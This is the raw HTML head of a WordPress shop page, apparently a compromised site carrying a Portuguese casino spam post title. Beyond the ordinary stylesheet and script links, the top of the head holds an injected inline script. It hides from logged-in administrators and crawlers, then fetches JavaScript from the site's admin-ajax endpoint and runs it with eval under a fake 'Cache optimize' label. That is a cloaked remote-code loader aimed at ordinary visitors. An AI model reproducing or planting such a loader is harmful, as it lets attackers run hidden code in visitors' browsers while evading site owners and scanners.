

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/03/bomb-squad-100-rodadas-gratis-sem-deposito-punk-toilet-slot/
body_size: 27300
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Bomb Squad 100 rodadas grátis sem depósito, punk toilet slot &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Bomb Squad 100 rodadas grátis sem depósito, punk toilet slot Comments Feed" href="https://bizboxtools.com/2023/09/03/bomb-squad-100-rodadas-gratis-sem-deposito-punk-toilet-slot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F03%2Fbomb-squad-100-rodadas-gratis-sem-deposito-punk-toilet-slot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F03%2Fbomb-squad-100-rodadas-gratis-sem-deposito-punk-toilet-slot%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1768979517' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1768979517' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1768979517' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
